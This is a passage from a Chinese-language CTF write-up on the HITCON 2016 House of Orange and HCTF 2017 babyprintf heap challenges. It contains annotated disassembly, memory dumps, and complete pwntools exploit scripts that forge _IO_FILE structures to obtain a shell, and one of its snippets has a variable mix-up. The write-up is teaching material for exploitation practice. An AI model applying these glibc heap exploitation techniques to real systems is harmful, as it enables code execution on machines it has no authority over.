| | | 0x00001056      mov eax, dword [rax + 4]
; 取出 orange->color
| | | 0x00001059      mov esi, eax
| | | 0x0000105b      lea rdi, str.e_dm_s_e_0m
; 0x1f00
| | | 0x00001062      mov eax, 0
| | | 0x00001067      call sym.imp.printf
; 打印 orange 图案
| ,==< 0x0000106c      jmp 0x107a
| ||| ; CODE XREF from 0x00000ef7 (sub.Name_of_house_:_s_
ee6)
| ||`-> 0x0000106e      lea rdi, str.No_such_house
; 0x1f0d ; "No such house !"
| || 0x00001075      call sym.imp.puts
; int puts(const char *s)
| || ; CODE XREF from 0x00000f98 (sub.Name_of_house_:_s_
ee6)
| || ; CODE XREF from 0x0000106c (sub.Name_of_house_:_s_
ee6)
| ``--> 0x0000107a      pop rbp
\          0x0000107b      ret

```

See 会打印出 house->name , orange->price 和 orange 图案。

Upgrade the house

```
[0x000000af0]> pdf @ sub.You_can_t_upgrade_more_7c
/ (fcn) sub.You_can_t_upgrade_more_7c 379
|   sub.You_can_t_upgrade_more_7c (int arg_7h, int arg_1000h, int arg_ddaah);
|           ; var int local_18h @ rbp-0x18
|           ; var int local_14h @ rbp-0x14
|           ; var int local_0h @ rbp-0x0
|           ; arg int arg_7h @ rbp+0x7
|           ; arg int arg_1000h @ rbp+0x1000
|           ; arg int arg_ddaah @ rbp+0xddaa
|           ; CALL XREF from 0x00001415 (main)
| 0x0000107c      push rbp
| 0x0000107d      mov rbp, rsp
| 0x00001080      push rbx
| 0x00001081      sub rsp, 0x18
| 0x00001085      lea rax, [0x00203074]
| 0x0000108c      mov eax, dword [rax]
; 取出 upgrade_num , 初始值为 0
| 0x0000108e      cmp eax, 2
; 最多修改 3 次
| ,=< 0x00001091      jbe 0x10a4
; upgrade_num 小于等于 2 时跳转
| | 0x00001093      lea rdi, str.You_can_t_upgrade_more
; 0x1f1d ; "You can't upgrade more"
| | 0x0000109a      call sym.imp.puts
; int puts(const char *s)
| ,==< 0x0000109f      jmp 0x11f0
; 否则函数返回
| || ; CODE XREF from 0x00001091 (sub.You_can_t_upgrade_more_7c)
| |`-> 0x000010a4      lea rax, [0x00203068]
| | | 0x000010ab      mov rax, qword [rax]
; 取出 house
| | | 0x000010ae      test rax, rax
| | ,=< 0x000010b1      jne 0x10c4
```

```

; house 不为 0 时跳转
|| 0x000010b3      lea rdi, str.No_such_house
; 0x1f0d ; "No such house !"
|| 0x000010ba      call sym.imp.puts
; int puts(const char *s)
,===< 0x000010bf      jmp 0x11f0
; 否则函数返回
||| ; CODE XREF from 0x000010b1 (sub.You_can_t_upgrade_m
ore_7c)
||`-> 0x000010c4      lea rdi, str.Length_of_name_:
; 0x1e4e ; "Length of name :"
|| 0x000010cb      mov eax, 0
|| 0x000010d0      call sym.imp.printf
; int printf(const char *format)
|| ; DATA XREF from 0x00000d06 (sub._cc4)
|| 0x000010d5      mov eax, 0
|| 0x000010da      call sub.__read_chk_c65
; 读入 length
|| 0x000010df      mov dword [local_18h], eax
; 将 length 放到 [local_18h]
|| 0x000010e2      cmp dword [local_18h], 0x1000
; [0x1000:4]=0x2062058d
||,=< 0x000010e9      jbe 0x10f2
; length 小于等于 0x1000 时跳转
||| 0x000010eb      mov dword [local_18h], 0x1000
; 否则 length 赋值为 0x1000
||| ; CODE XREF from 0x000010e9 (sub.You_can_t_upgrade_m
ore_7c)
||`-> 0x000010f2      lea rdi, str.Name:
; 0x1f34 ; "Name:"
|| 0x000010f9      mov eax, 0
|| 0x000010fe      call sym.imp.printf
; int printf(const char *format)
|| 0x00001103      lea rax, [0x00203068]
|| 0x0000110a      mov rax, qword [rax]
|| 0x0000110d      mov rax, qword [rax + 8]
; 取出 house->name
|| 0x00001111      mov edx, dword [local_18h]
; 取出 length
|| 0x00001114      mov esi, edx

```

```

|    || 0x00001116      mov rdi, rax
|    || 0x00001119      call sub.read_c20
; 调用 read_c20(house->name, length) 读入 name
|    || 0x0000111e      lea rdi, str.Price_of_Orange:
; 0x1f3a ; "Price of Orange: "
|    || 0x00001125      mov eax, 0
|    || 0x0000112a      call sym.imp.printf
; int printf(const char *format)
|    || 0x0000112f      lea rax, [0x00203068]
|    || 0x00001136      mov rax, qword [rax]
|    || 0x00001139      mov rbx, qword [rax]
; 取出 house->org, 即 orange
|    || 0x0000113c      mov eax, 0
|    || 0x00001141      call sub.__read_chk_c65
; 读入 price
|    || 0x00001146      mov dword [rbx], eax
; orange->price = price
|    || 0x00001148      mov eax, 0
|    || 0x0000114d      call sub._cc4
; 打印 color 菜单
|    || 0x00001152      lea rdi, str.Color_of_Orange:
; 0x1f4c ; "Color of Orange: "
|    || 0x00001159      mov eax, 0
|    || 0x0000115e      call sym.imp.printf
; int printf(const char *format)
|    || 0x00001163      mov eax, 0
|    || 0x00001168      call sub.__read_chk_c65
; 读入 color
|    || 0x0000116d      mov dword [local_14h], eax
; 将 color 放到 [local_14h]
|    || 0x00001170      cmp dword [local_14h], 0xddaa
; [0xddaa:4]=-1
|    ||,=< 0x00001177    je 0x119b
; color 等于 0xddaa 时跳转
|    ||| 0x00001179      cmp dword [local_14h], 0
|,=====< 0x0000117d    jle 0x1185
|    |||| 0x0000117f      cmp dword [local_14h], 7
; [0x7:4]=0
|,=====< 0x00001183    jle 0x119b
|    ||||| ; CODE XREF from 0x0000117d (sub.You_can_t_upgrade_m

```

```

ore_7c)
| |`----> 0x00001185      lea rdi, str.No_such_color
| | | ; 0x1e99 ; "No such color"
| | | | 0x0000118c      call sym.imp.puts
| | | | ; int puts(const char *s)
| | | | 0x00001191      mov edi, 1
| | | | 0x00001196      call sym.imp._exit
| | | | ; 当 color != 0xddaa && (color <= 0 || color > 7) 时退出程序
| | | | ; CODE XREF from 0x00001183 (sub.You_can_t_upgrade_m
ore_7c)
| | | | ; CODE XREF from 0x00001177 (sub.You_can_t_upgrade_m
ore_7c)
| `---`-> 0x0000119b      cmp dword [local_14h], 0xddaa
| | ; [0xddaa:4]=-1
| | ,=< 0x000011a2      jne 0x11b9
| | | ; color 不等于 0xddaa 时跳转
| | | 0x000011a4      lea rax, [0x00203068]
| | | 0x000011ab      mov rax, qword [rax]
| | | 0x000011ae      mov rax, qword [rax]
| | | ; 否则取出 house->org, 即 orange
| | | 0x000011b1      mov edx, dword [local_14h]
| | | ; 取出 color
| | | 0x000011b4      mov dword [rax + 4], edx
| | | ; orange->color = color
| | ,=====< 0x000011b7      jmp 0x11cf
| | | ; 跳转
| | | | ; CODE XREF from 0x000011a2 (sub.You_can_t_upgrade_m
ore_7c)
| | | | `-> 0x000011b9      lea rax, [0x00203068]
| | | | 0x000011c0      mov rax, qword [rax]
| | | | 0x000011c3      mov rax, qword [rax]
| | | | ; 取出 house->org, 即 orange
| | | | 0x000011c6      mov edx, dword [local_14h]
| | | | ; 取出 color
| | | | 0x000011c9      add edx, 0x1e
| | | | 0x000011cc      mov dword [rax + 4], edx
| | | | ; orange->color = color + 0x1e
| | | | ; CODE XREF from 0x000011b7 (sub.You_can_t_upgrade_m
ore_7c)

```

```

|     `----> 0x000011cf      lea    rax, [0x00203074]
|     ||    0x000011d6      mov    eax, dword [rax]
|     ; 取出 upgrade_num
|     ||    0x000011d8      lea    edx, [rax + 1]
|     ; upgrade_num += 1
|     ||    0x000011db      lea    rax, [0x00203074]
|     ||    0x000011e2      mov    dword [rax], edx
|     ||    0x000011e4      lea    rdi, str.Finish
|     ; 0x1ea7 ; "Finish"
|     ||    0x000011eb      call   sym.imp.puts
|     ; int puts(const char *s)
|     ||    ; CODE XREF from 0x0000109f (sub.You_can_t_upgrade_m
ore_7c)
|     ||    ; CODE XREF from 0x000010bf (sub.You_can_t_upgrade_m
ore_7c)
|     ``--> 0x000011f0      add    rsp, 0x18
|     0x000011f4      pop    rbx
|     0x000011f5      pop    rbp
\     0x000011f6      ret

```

Upgrade 最多可以进行 3 次，当确认 house 存在后，就直接在 orange->name 的地方读入长度为 length 的 name，然后读入新的 price 和 color。新的 length 同样来自用户输入，如果大于 0x1000，则按照 0x1000 处理。

这里的问题在于程序没有将新 length 与旧 length 做任何比较，如果新 length 大于旧 length，那么将导致堆溢出。

漏洞利用

和常见的堆利用题目不同的是，这题只有 malloc 而没有 free，于是很多利用方法都用不了。当然这题是独创了一种 house-of-orange 的利用方法，这种方法利用堆溢出修改 `_IO_list_all` 结构体，从而改变程序流，前提是能够泄漏堆和 libc，泄露的方法是触发位于 `sysmalloc()` 中的 `_int_free()` 将 top chunk 释放到 unsorted bin 中（详细内容参考章节 3.1.8 和 4.13）。

overwrite top chunk

```

def overwrite_top():
    build(0x10, 'AAAA')

    payload = "A" * 0x30
    payload += p64(0) + p64(0xfa1)      # top chunk header
    upgrade(0x41, payload)

```

第一步，覆盖 top chunk 的 size 域，以触发 `sysmalloc()`。创建第一个 house：

```

gdb-peda$ x/16gx 0x555555758010-0x10
0x555555758000: 0x0000000000000000 0x0000000000000021 <-
    house 1
0x555555758010: 0x0000555555758050 0x0000555555758030
0x555555758020: 0x0000000000000000 0x0000000000000021 <-
    name 1
0x555555758030: 0x0000000a41414141 0x0000000000000000
0x555555758040: 0x0000000000000000 0x0000000000000021 <-
    orange 1
0x555555758050: 0x0000001f00000001 0x0000000000000000
0x555555758060: 0x0000000000000000 0x00000000000020fa1 <-
    top chunk
0x555555758070: 0x0000000000000000 0x0000000000000000

```

根据一定的规则修改 size，简单说就是这里 top chunk size 是 `0x20fa1`，那就修改为 `0xfa1`：

```

gdb-peda$ x/16gx 0x555555758010-0x10
0x555555758000:    0x0000000000000000          0x0000000000000021 <-- house 1
0x555555758010:    0x0000555555758050          0x0000555555758030
0x555555758020:    0x0000000000000000          0x0000000000000021 <-- name 1
0x555555758030:    0x4141414141414141          0x4141414141414141
0x555555758040:    0x4141414141414141          0x4141414141414141 <-- orange 1
0x555555758050:    0x0000001f00000001          0x4141414141414141
0x555555758060:    0x0000000000000000          0x0000000000000fa1 <-- fake top chunk
0x555555758070:    0x000000000000000a          0x0000000000000000

```

leak libc

```

def leak_libc():
    global libc_base

    build(0x1000, 'AAAA')                      # _int_free in sysmalloc

    build(0x400, 'A' * 7)                        # large chunk
    libc_base = u64(see()) - 0x3c4188            # fd pointer

    log.info("libc_base address: 0x%x" % libc_base)

```

接下来分配一个大于 top chunk，小于 `mp_.mmap_threshold` 的 large chunk，此时将触发 `sysmalloc()` 中的 `_int_free()`，top chunk 将被释放到 unsorted bin 中，同时新的 top chunk 将由扩展方式分配出来：

```

gdb-peda$ x/26gx 0x555555758010-0x10
0x555555758000:    0x0000000000000000          0x0000000000000021 <-- house 1
0x555555758010:    0x0000555555758050          0x0000555555758030
0x555555758020:    0x0000000000000000          0x0000000000000021 <-- name 1
0x555555758030:    0x4141414141414141          0x4141414141414141
0x555555758040:    0x4141414141414141          0x4141414141414141 <-- orange 1
0x555555758050:    0x0000001f00000001          0x4141414141414141
0x555555758060:    0x0000000000000000          0x0000000000000021 <-- house 2
0x555555758070:    0x0000555555758090          0x0000555555779010
0x555555758080:    0x0000000000000000          0x0000000000000021 <-- orange 2
0x555555758090:    0x0000001f00000001          0x0000000000000000
0x5555557580a0:    0x0000000000000000          0x00000000000000f41 <-- old top chunk
0x5555557580b0:    0x00007ffff7dd1b78          0x00007ffff7dd1b78
<-- fd, bk pointer
0x5555557580c0:    0x0000000000000000          0x0000000000000000
gdb-peda$ x/4gx 0x555555779010-0x10
0x555555779000:    0x0000000000000000          0x0000000000001011 <-- name 2
0x555555779010:    0x0000000a41414141          0x0000000000000000
gdb-peda$ x/4gx 0x555555779010-0x10+0x1010
0x55555577a010:    0x0000000000000000          0x00000000000020ff1 <-- new top chunk
0x55555577a020:    0x0000000000000000          0x0000000000000000

```

可以看到 old top chunk 已经被放到 unsorted bin 中了，其 fd, bk 指针指向 libc。接下来再分配一个 large chunk，这个 chunk 将从 old top chunk 中切下来，剩下的再放回 unsorted bin：

```

gdb-peda$ x/32gx 0x555555758010-0x10
0x555555758000:    0x0000000000000000          0x0000000000000021 <-- 
    house 1
0x555555758010:    0x0000555555758050          0x0000555555758030
0x555555758020:    0x0000000000000000          0x0000000000000021 <-- 
    name 1
0x555555758030:    0x4141414141414141          0x4141414141414141
0x555555758040:    0x4141414141414141          0x4141414141414141 <-- 
    orange 1
0x555555758050:    0x0000001f00000001          0x4141414141414141
0x555555758060:    0x0000000000000000          0x0000000000000021 <-- 
    house 2
0x555555758070:    0x0000555555758090          0x0000555555779010
0x555555758080:    0x0000000000000000          0x0000000000000021 <-- 
    orange 2
0x555555758090:    0x0000001f00000001          0x0000000000000000
0x5555557580a0:    0x0000000000000000          0x0000000000000021 <-- 
    house 3
0x5555557580b0:    0x00005555557584e0          0x00005555557580d0
0x5555557580c0:    0x0000000000000000          0x0000000000000411 <-- 
    name 3
0x5555557580d0:    0x0a41414141414141          0x00007ffff7dd2188
0x5555557580e0:    0x00005555557580c0          0x00005555557580c0
0x5555557580f0:    0x0000000000000000          0x0000000000000000
gdb-peda$ x/8gx 0x5555557580c0+0x410
0x5555557584d0:    0x0000000000000000          0x0000000000000021 <-- 
    orange 3
0x5555557584e0:    0x0000001f00000001          0x0000000000000000
0x5555557584f0:    0x0000000000000000          0x0000000000000af1 <-- 
    old top chunk
0x555555758500:    0x00007ffff7dd1b78          0x00007ffff7dd1b78
<-- fd, bk pointer

```

可以看到 name 3 上有遗留的 old top chunk 的 bk 指针。只要将其打印出来，通过计算即可得到 libc 的基址。

leak heap

```

def leak_heap():
    global heap_addr

    upgrade(0x10, 'A' * 15)
    heap_addr = u64(see()) - 0xc0          # fd_nextsize pointer

    log.info("heap address: 0x%x" % heap_addr)

```

在上一步中我们还可以看到 name 3 上还有遗留的 fd_nextsize 和 bk_nextsize，这是因为在分配一个 large chunk 时，会先将 unsorted bin 中的 large chunk 取出放到 large bin 中。因为当前 large bin 是空的，所以 chunk 的 fd_nextsize 和 bk_nextsize 都指向自身：

```

/* maintain large bins in sorted order */
if (fwd != bck)
{
    [...]
}
else
    victim->fd_nextsize = victim->bk_nextsize = victim;

```

所以这里我们通过修改 name 即可泄露出 heap 地址：

```
gdb-peda$ x/32gx 0x555555758010-0x10
0x555555758000: 0x0000000000000000 0x0000000000000021
0x555555758010: 0x0000555555758050 0x0000555555758030
0x555555758020: 0x0000000000000000 0x0000000000000021
0x555555758030: 0x4141414141414141 0x4141414141414141
0x555555758040: 0x4141414141414141 0x4141414141414141
0x555555758050: 0x0000001f00000001 0x4141414141414141
0x555555758060: 0x0000000000000000 0x0000000000000021
0x555555758070: 0x0000555555758090 0x0000555555779010
0x555555758080: 0x0000000000000000 0x0000000000000021
0x555555758090: 0x0000001f00000001 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000021 <-- house 3
0x5555557580b0: 0x00005555557584e0 0x00005555557580d0
0x5555557580c0: 0x0000000000000000 0x00000000000000411 <-- name 3
0x5555557580d0: 0x4141414141414141 0x0a41414141414141
0x5555557580e0: 0x00005555557580c0 0x00005555557580c0
0x5555557580f0: 0x0000000000000000 0x0000000000000000
```

house of orange

```

def house_of_orange():
    libc_base = libc_base + libc.symbols['_IO_list_all']
    system_addr = libc_base + libc.symbols['system']
    vtable_addr = heap_addr + 0x5c8

    log.info("_IO_list_all address: 0x%x" % io_list_all)
    log.info("system address: 0x%x" % system_addr)
    log.info("vtable address: 0x%x" % vtable_addr)

    stream = "/bin/sh\x00" + p64(0x60)           # fake header
    # fp
    stream += p64(0) + p64(io_list_all - 0x10)  # fake bk pointer

    stream = stream.ljust(0xa0, '\x00')
    stream += p64(heap_addr + 0x5b8)             # fp->_wide_data
    stream = stream.ljust(0xc0, '\x00')
    stream += p64(1)                            # fp->_mode

    payload = "A" * 0x420
    payload += stream
    payload += p64(0) * 2
    payload += p64(vtable_addr)                 # _IO_FILE_plus->vta
    ble
        payload += p64(1)                      # fp->_wide_data->_I
    0_write_base
        payload += p64(2)                      # fp->_wide_data->_I
    0_write_ptr
        payload += p64(system_addr)            # vtable __overflow

    upgrade(0x600, payload)

```

现在我们有了 `libc` 和 `heap` 地址，接下来就是真正的 `house-of-orange`，相信你已经看了参考章节，这里就不再重复了。结果如下：

```

gdb-peda$ x/36gx 0x5555557580c0+0x410
0x5555557584d0: 0x4141414141414141 0x4141414141414141
0x5555557584e0: 0x0000001f00000001 0x4141414141414141
0x5555557584f0: 0x0068732f6e69622f 0x0000000000000060 <--_
    _IO_FILE_plus
0x555555758500: 0x0000000000000000 0x00007ffff7dd2510
0x555555758510: 0x0000000000000000 0x0000000000000000
0x555555758520: 0x0000000000000000 0x0000000000000000
0x555555758530: 0x0000000000000000 0x0000000000000000
0x555555758540: 0x0000000000000000 0x0000000000000000
0x555555758550: 0x0000000000000000 0x0000000000000000
0x555555758560: 0x0000000000000000 0x0000000000000000
0x555555758570: 0x0000000000000000 0x0000000000000000
0x555555758580: 0x0000000000000000 0x0000000000000000
0x555555758590: 0x00005555557585b8 0x0000000000000000
0x5555557585a0: 0x0000000000000000 0x0000000000000000
0x5555557585b0: 0x0000000000000001 0x0000000000000000
0x5555557585c0: 0x0000000000000000 0x00005555557585c8 <--_
    vtable
0x5555557585d0: 0x0000000000000001 0x0000000000000002
0x5555557585e0: 0x00007ffff7a53380 0x000000000000000a

```

可以看到 old top chunk 的 size 被改写为 0x60，在下次分配时，会先从 unsorted bin 中取下 old top chunk，将其放到 smallbins[5]，同时，unsorted bin 的 bk 也将被改写成了 `&IO_list_all-0x10`。

pwn

```

def pwn():
    io.sendlineafter("Your choice : ", '1') # abort routine
    io.interactive()

```

由于不能够通过检查，将触发异常处理过程，`malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp`。

开启 ASLR，Bingo!!!

```
$ python exp.py
[+] Starting local process './houseoforange': pid 6219
[*] libc_base address: 0x7f02ae6d9000
[*] heap address: 0x5575b74a2000
[*] _IO_list_all address: 0x7f02aea9d520
[*] system address: 0x7f02ae71e380
[*] vtable address: 0x5575b74a25c8
[*] Switching to interactive mode
*** Error in `./houseoforange': malloc(): memory corruption: 0x0
0007f02aea9d520 ***
===== Backtrace: =====
...
$ whoami
firmmy
```

exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./houseoforange'], env={'LD_PRELOAD':'./libc-2.23
.so'})
libc = ELF('libc-2.23.so')

def build(size, name):
    io.sendlineafter("Your choice : ", '1')
    io.sendlineafter("Length of name :", str(size))
    io.sendlineafter("Name :", name)
    io.sendlineafter("Price of Orange:", '1')
    io.sendlineafter("Color of Orange:", '1')

def see():
    io.sendlineafter("Your choice : ", '2')
```

6.1.24 pwn HITCONCF2016 House_of_Orange

```
data = io.recvuntil('\nPrice', drop=True)[-6:].ljust(8, '\x00')

return data

def upgrade(size, name):
    io.sendlineafter("Your choice : ", '3')
    io.sendlineafter("Length of name :", str(size))
    io.sendlineafter("Name:", name)
    io.sendlineafter("Price of Orange:", '1')
    io.sendlineafter("Color of Orange:", '1')

def overwrite_top():
    build(0x10, 'AAAA')

    payload = "A" * 0x30
    payload += p64(0) + p64(0xfa1)      # top chunk header
    upgrade(0x41, payload)

def leak_libc():
    global libc_base

    build(0x1000, 'AAAA')           # _int_free in sysmalloc

    build(0x400, 'A' * 7)          # large chunk
    libc_base = u64(see()) - 0x3c4188  # fd pointer

    log.info("libc_base address: 0x%x" % libc_base)

def leak_heap():
    global heap_addr

    upgrade(0x10, 'A' * 15)
    heap_addr = u64(see()) - 0xc0      # fd_nextrsize pointer

    log.info("heap address: 0x%x" % heap_addr)

def house_of_orange():
    io_list_all = libc_base + libc.symbols['_IO_list_all']
    system_addr = libc_base + libc.symbols['system']
```

```

vtable_addr = heap_addr + 0x5c8

log.info("_IO_list_all address: 0x%x" % io_list_all)
log.info("system address: 0x%x" % system_addr)
log.info("vtable address: 0x%x" % vtable_addr)

stream = "/bin/sh\x00" + p64(0x61)           # fake header
# fp
stream += p64(0) + p64(io_list_all - 0x10) # fake bk pointer

stream = stream.ljust(0xa0, '\x00')
stream += p64(heap_addr + 0x5b8)           # fp->_wide_data
stream = stream.ljust(0xc0, '\x00')
stream += p64(1)                           # fp->_mode

payload = "A" * 0x420
payload += stream
payload += p64(0) * 2
payload += p64(vtable_addr)                # _IO_FILE_plus->vtabc
ble
payload += p64(1)                         # fp->_wide_data->_I
0_write_base
payload += p64(2)                         # fp->_wide_data->_I
0_write_ptr
payload += p64(system_addr)               # vtable __overflow

upgrade(0x600, payload)

def pwn():
    io.sendlineafter("Your choice : ", '1') # abort routine
    io.interactive()

if __name__ == '__main__':
    overwrite_top()
    leak_libc()
    leak_heap()
    house_of_orange()
    pwn()

```

参考资料

- <https://ctftime.org/task/4811>

6.1.25 pwn HCTF2017 babyprintf

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file babyprintf
babyprintf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
  dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, fo
r GNU/Linux 2.6.32, BuildID[sha1]=5652f65b98094d8ab456eb0a54d37d
9b09b4f3f6, stripped
$ checksec -f babyprintf
RELRO           STACK CANARY      NX      PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled No PIE
No RPATH      No RUNPATH   Yes      1           2      babyprin
tf
$ strings libc-2.24.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.24-9ubuntu2.2) stable release vers
ion 2.24, by Roland McGrath et al.
Compiled by GNU CC version 6.3.0 20170406.
```

64位程序，开启了 canary 和 NX，默认开启 ASLR。

在 Ubuntu16.10 上玩一下：

```
./babyprintf
size: 0
string: AAAA
result: AAAA
size: 10
string: %p.%p.%p.%p
result: 0x7ffff7dd4720.(nil).0x7ffff7fb7500.0x7ffff7dd4720
size: -1
too long
```

真是个神奇的 "printf" 实现。首先 `size` 的值对 `string` 的输入似乎并没有什么影响；然后似乎是直接打印 `string`，而没有考虑格式化字符串的问题；最后程序应该是对 `size` 做了大小上的检查，而且是无符号数。

题目解析

main

```
[0x00400850]> pdf @ main
      ;-- section..text:
/ (fcn) main 130
|   main ();
|       ; DATA XREF from 0x0040086d (entry0)
|       0x004007c0      push rbx
|       ; [14] -r-x section size 706 named .text
|       0x004007c1      xor eax, eax
|       0x004007c3      call sub.setbuf_950
|       ; void setbuf(FILE *stream,
|       ,=< 0x004007c8      jmp 0x400815
|           | 0x004007ca      nop word [rax + rax]
|           | ; CODE XREF from 0x00400832 (main)
|           .--> 0x004007d0      mov edi, eax
|           :| 0x004007d2      call sym.imp.malloc
|           ; rax = malloc(size) 分配堆空间
|           :| 0x004007d7      mov esi, str.string:
|           ; 0x400aa4 ; "string: "
|           :| 0x004007dc      mov rbx, rax
|           :| 0x004007df      mov edi, 1
```

```

| :| 0x004007e4      xor eax, eax
| :| 0x004007e6      call sym.imp.__printf_chk
| :| 0x004007eb      mov rdi, rbx
; rdi = rbx == rax
| :| 0x004007ee      xor eax, eax
| :| 0x004007f0      call sym.imp.gets
; 调用 gets 读入字符串
| :| 0x004007f5      mov esi, str.result:
; 0x400aad ; "result: "
| :| 0x004007fa      mov edi, 1
| :| 0x004007ff      xor eax, eax
| :| 0x00400801      call sym.imp.__printf_chk
| :| 0x00400806      mov rsi, rbx
; rsi = rbx == rax
| :| 0x00400809      mov edi, 1
| :| 0x0040080e      xor eax, eax
| :| 0x00400810      call sym.imp.__printf_chk
; 调用 __printf_chk 打印字符串
| :| ; CODE XREF from 0x004007c8 (main)
| :`-> 0x00400815      mov esi, str.size:
; 0x400a94 ; "size: "
| : 0x0040081a      mov edi, 1
| : 0x0040081f      xor eax, eax
| : 0x00400821      call sym.imp.__printf_chk
| : 0x00400826      xor eax, eax
| : 0x00400828      call sub._IO_getc_990
; 读入 size
| : 0x0040082d      cmp eax, 0x1000
| `==< 0x00400832      jbe 0x4007d0
; size 小于等于 0x1000 时跳转
| : 0x00400834      mov edi, str.too_long
; 0x400a9b ; "too long"
| : 0x00400839      call sym.imp.puts
; int puts(const char *s)
| : 0x0040083e      mov edi, 1
| \ 0x00400843      call sym.imp.exit
; void exit(int status)

```

整个程序非常简单，首先分配 `size` 大小的空间，然后在这里读入字符串，由于使用 `gets()` 函数，可能会导致堆溢出。然后直接调用 `__printf_chk()` 打印这个字符串，可能会导致栈信息泄露。

这里需要注意的是 `__printf_chk()` 函数，由于程序开启了 `FORTIFY` 机制，所以程序在编译时所有的 `printf()` 都被 `__printf_chk()` 替换掉了。区别有两点：

- 不能使用 `%x$n` 不连续地打印，也就是说如果要使用 `%3$n`，则必须同时使用 `%1$n` 和 `%2$n`。
- 在使用 `%n` 的时候会做一些检查。

漏洞利用

所以这题应该不止是利用格式化字符串，其实是 `house-of-orange` 的升级版。由于 `libc-2.24` 中加入了对 `vtable` 指针的检查，原先的 `house-of-orange` 已经不可用了。然后新的利用技术又出现了，即一个叫做 `_IO_str_jumps` 的 `vtable` 里的 `_IO_str_overflow` 虚表函数（参考章节 4.13）。

overwrite top chunk

```
def overwrite_top():
    payload = "A" * 16
    payload += p64(0) + p64(0xfe1) # top chunk head
    er
    prf(0x10, payload)
```

为了能将 `top chunk` 释放到 `unrusted bin` 中，首先覆写 `top chunk` 的 `size` 字段：

```
gdb-peda$ x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x0000000000000000 0x000000000000fe1      <-- t
op chunk
0x602030: 0x0000000000000000 0x0000000000000000
```

leak libc

```
def leak_libc():
    global libc_base

    prf(0x1000, '%p%p%p%p%p%pA')           # _int_free in sysmalloc
    libc_start_main = int(io.recvuntil("A", drop=True)[-12:], 16)
    ) - 241
    libc_base = libc_start_main - libc.symbols['__libc_start_main']
    log.info("libc_base address: 0x%08x" % libc_base)
```

然后利用格式化字符串来泄露 libc 的地址，此时的 top chunk 也已经放到 unsorted bin 中了：

```
gdb-peda$ x/10gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x0000000000000000 0x0000000000000fc1      <-- o
ld top chunk
0x602030: 0x00007ffff7dd1b58 0x00007ffff7dd1b58
0x602040: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/6gx 0x623010-0x10
0x623000: 0x0000000000000000 0x0000000000001011
0x623010: 0x7025702570257025 0x0000004170257025      <-- f
ormat string
0x623020: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/4gx 0x623000+0x1010
0x624010: 0x0000000000000000 0x00000000000020ff1      <-- n
ew top chunk
0x624020: 0x0000000000000000 0x0000000000000000
```

house of orange

```

def house_of_orange():
    libc_base = process.memory_map[0][0]
    io_list_all = libc_base + libc.symbols['_IO_list_all']
    system_addr = libc_base + libc.symbols['system']
    bin_sh_addr = libc_base + libc.search('/bin/sh\x00').next()
    vtable_addr = libc_base + 0x3be4c0           # _IO_str_jumps

    log.info("_IO_list_all address: 0x%x" % io_list_all)
    log.info("system address: 0x%x" % system_addr)
    log.info("/bin/sh address: 0x%x" % bin_sh_addr)
    log.info("vtable address: 0x%x" % vtable_addr)

    stream = p64(0) + p64(0x61)                 # fake header
    # fp
    stream += p64(0) + p64(io_list_all - 0x10)  # fake bk pointer

    stream += p64(0)                             # fp->_IO_write_
    base
    stream += p64(0xffffffffffff)                # fp->_IO_write_
    ptr
    stream += p64(0) * 2                         # fp->_IO_write_
    end, fp->_IO_buf_base
    stream += p64((bin_sh_addr - 100) / 2)       # fp->_IO_buf_end

    stream = stream.ljust(0xc0, '\x00')
    stream += p64(0)                             # fp->_mode

    payload = "A" * 0x10
    payload += stream
    payload += p64(0) * 2
    payload += p64(vtable_addr)                  # _IO_FILE_plus-
    >vtable
    payload += p64(system_addr)
    prf(0x10, payload)

```

改进版的 house-of-orange，详细你已经看了参考章节，这里就不再重复了，内存布局如下：

```

gdb-peda$ x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x0000000000000000 0x0000000000000021
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x0000000000000000 0x0000000000000061      <-- __
IO_FILE_plus
0x602050: 0x0000000000000000 0x00007ffff7dd24f0
0x602060: 0x0000000000000000 0x7fffffff7fffffff
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x00003ffffbdcd5ee 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000000
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x00007ffff7dce4c0      <-- v
table
0x602120: 0x00007ffff7a556a0 0x0000000000000000      <-- s
ystem
0x602130: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/gx 0x00007ffff7dce4c0 + 0x18
0x7ffff7dce4d8: 0x00007ffff7a8f2b0
<-- __overflow

```

pwn

```

def pwn():
    io.sendline("0")          # abort routine
    io.interactive()

```

最后触发异常处理，`malloc_printerr -> __libc_message -> __GI_abort -> __IO_flush_all_lockp -> __GI__IO_str_overflow`，获得 shell。

开启 ASLR , Bingo!!!

```
$ python exp.py
[+] Starting local process './babyprintf': pid 8307
[*] libc_base address: 0x7f40dc2ca000
[*] _IO_list_all address: 0x7f40dc68c500
[*] system address: 0x7f40dc30f6a0
[*] /bin/sh address: 0x7f40dc454c40
[*] vtable address: 0x7f40dc6884c0
[*] Switching to interactive mode
